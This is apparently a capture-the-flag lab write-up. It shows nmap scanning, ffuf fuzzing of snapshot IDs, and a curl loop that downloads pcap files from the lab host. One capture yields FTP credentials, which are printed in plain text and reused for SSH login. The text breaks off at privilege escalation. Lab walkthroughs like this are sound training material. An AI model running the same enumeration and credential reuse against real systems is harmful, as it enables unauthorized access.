1. Nmap scanning
nmap 10.10.10.245 -sC -sV --open -oN scans/nmap_inital
Findings
- Port 21 (FTP)
- Port 22 (SSH)
- Port 80 (Gunicorn HTTP server)
2. Enumeration
FTP
Let’s try to connect to FTP service, maybe it’s misconfugured.
 Nah… it needs user with a password.
Nah… it needs user with a password.
HTTP
When visiting the website, we find ourselves in the security dashboard.
 In burger menu there is Security Snapshot page.
In burger menu there is Security Snapshot page.
 When downloading the snapshot we see
When downloading the snapshot we see 8.pcap file that contains nothing useful for us.
Let’s try to change request to:
http://10.10.10.245/data/7
 This file is also useless. But maybe we can see how much of those files even exist and what are their ids? Let’s use
This file is also useless. But maybe we can see how much of those files even exist and what are their ids? Let’s use ffuf. First, let’s create file with ids up to 100:
seq 1 100 > ids.txt
Now run ffuf:
ffuf -u http://10.10.10.245/data/FUZZ -w ids.txt -mc 200
-uflag specifies hostname-wflag sets wordlist-mctellsffufto give us responses only with code200(success). Looking more closely at the numbers, we see there is only 1-10 snapshots avaliable. Let’s create
Looking more closely at the numbers, we see there is only 1-10 snapshots avaliable. Let’s create valid_ids.txt:
seq 1 10 > valid_ids.txt
When we download snapshot (7 for example) site redirects to /download/7. We can use it do automatically download all snapshots.
 Now let’s create a
Now let’s create a while loop. It should read every id and download the snapshot:
cat valid_ids.txt | while read id; do
curl -s "http://10.10.10.245/download/$id" -o "snapshot_$id.pcap"
done
Read every file with:
for file in snapshot_*; do
echo "=== $file ==="
xxd "$file"
done
We see nothing interesting in these files… Maybe we skipped that one file that we actually need? We didn’t check snapshot_0.pcap!!! Let’s try to download it:
curl -s http://10.10.10.245/download/0 -o snapshot_0.pcap
Read it with cat:
cat snapshot_0.pcap
 We see that user and password are used here to log in FTP service. We got
We see that user and password are used here to log in FTP service. We got nathan:Buck3tH4TF0RM3!.

Connect to FTP using credentials we got.
 Yep! We’re in, download
Yep! We’re in, download user.txt file with user flag.
3. Privelege Escalation
The host has open SSH, so let’s try to connect to it.
 It’s also avaliable to us!
It’s also avaliable to us!
